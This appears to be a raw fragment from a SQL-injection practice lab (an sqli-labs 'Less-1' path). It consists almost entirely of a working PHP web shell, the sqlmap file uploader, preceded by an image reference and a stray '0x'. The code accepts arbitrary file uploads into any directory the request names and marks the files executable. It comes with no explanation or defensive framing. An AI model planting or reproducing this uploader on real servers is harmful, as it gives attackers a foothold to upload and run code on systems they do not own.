 0x<?php  if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=C:\\Users\\zhang\\Desktop\\php\\PHPTutorial\\WWW\\sqli-master\\Less-1\\> <input type=submit name=upload value=upload></form>";}?>  ?